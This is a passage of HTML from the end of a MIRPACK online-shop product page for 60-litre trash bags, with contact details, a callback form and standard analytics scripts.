            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_779"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_779_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/427/427b8e78e5e661580b1b2d68ec3c3f88.jpg" alt="Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые" title="Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('sevastopol@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">sevastopol@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('sevastopol@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">sevastopol@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
